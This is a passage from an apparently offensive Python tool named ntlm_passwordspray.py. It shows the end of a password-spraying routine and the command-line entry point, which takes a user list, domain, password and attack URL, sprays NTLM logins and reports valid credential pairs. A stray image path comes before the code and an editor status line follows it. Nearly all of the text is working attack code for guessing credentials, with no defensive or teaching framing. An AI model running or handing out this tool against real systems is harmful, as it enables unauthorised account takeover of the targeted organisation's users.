 if (self.verbose):
                if (response.status_code == self.HTTP_AUTH_FAILED_CODE):
                    print ("[-] Failed login with Username: " + user)
        print ("[*] Password spray attack completed, " + str(count) + " valid credential pairs found")

def main(argv):
    userfile = ''
    fqdn = ''
    password = ''
    attackurl = ''

    try:
        opts, args = getopt.getopt(argv, "hu:f:p:a:", ["userfile=", "fqdn=", "password=", "attackurl="])
    except getopt.GetoptError:
        print ("ntlm_passwordspray.py -u <userfile> -f <fqdn> -p <password> -a <attackurl>")
        sys.exit(2)

    for opt, arg in opts:
        if opt == '-h':
            print ("ntlm_passwordspray.py -u <userfile> -f <fqdn> -p <password> -a <attackurl>")
            sys.exit()
        elif opt in ("-u", "--userfile"):
            userfile = str(arg)
        elif opt in ("-f", "--fqdn"):
            fqdn = str(arg)
        elif opt in ("-p", "--password"):
            password = str(arg)
        elif opt in ("-a", "--attackurl"):
            attackurl = str(arg)

    if (len(userfile) > 0 and len(fqdn) > 0 and len(password) > 0 and len(attackurl) > 0):
        #Start attack
        sprayer = NTLMSprayer(fqdn)
        sprayer.load_users(userfile)
        sprayer.password_spray(password, attackurl)
        sys.exit()
    else:
        print ("ntlm_passwordspray.py -u <userfile> -f <fqdn> -p <password> -a <attackurl>")
        sys.exit(2)



if __name__ == "__main__":
    main(sys.argv[1:])
72,1 Bot